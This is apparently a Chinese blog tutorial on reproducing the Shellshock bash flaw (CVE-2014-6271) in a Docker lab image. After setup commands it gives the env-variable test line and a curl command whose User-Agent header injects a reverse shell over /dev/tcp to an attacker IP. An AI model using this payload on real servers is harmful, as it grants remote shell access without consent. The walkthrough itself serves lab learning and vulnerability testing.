OS: ubuntu14.04



测试docker下shellshocker漏洞

验证过程

docker大法好

环境搭建(利用别人已经搭建好的环境测试)

查找环境

docker search shellshock下载镜像

docker pull hmlio/vaas-cve-2014-6271查看当前可用镜像

docker images运行镜像,将docker的80转发到本机的10000,并运行bash程序

docker run -it -p 10000:80 hmlio/vaas-cve-2014-6271 /bin/bash

docker的bash下启动web容器,这个镜像的cgi-bin路径是/usr/lib/cgi-bin/

/usr/sbin/apachectl start查看正在运行的docker

docker ps停止运行中的docker



docker stop name(这个name是docker ps中最后的name参数值)2、攻击

poc测试是不是有这个漏洞(bash 1.14至bash 4.3的Linux/Unix系统存在,阿里云的应该是centos6.5是被修补了)

env x='() { :;}; echo vulnerable' bash -c "echo this is a test"a、curl请求

https://yadi.sk/d/tDQHNKiWm6Ea7

注意前面特殊字符的空格,还有就是程序路径,以前遇上过一个实例,可能是PATH设置问题导致纠结了很久,最好还是带好路径。

curl -A "() { :; }; /bin/bash -i > /dev/tcp/192.168.206.129/2333 0<&1 2>&1" http://192.168.206.130/cgi-bin/stats

参考:

http://www.cnblogs.com/iamstudy/articles/CVE-2014-6271_shellshock.html

今天的文章docker + shellshocker分享到此就结束了,感谢您的阅读。

版权声明:本文内容由互联网用户自发贡献,该文观点仅代表作者本人。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如发现本站有涉嫌侵权/违法违规的内容, 请发送邮件至 举报,一经查实,本站将立刻删除。

如需转载请保留出处:https://bianchenghao.cn/62818.html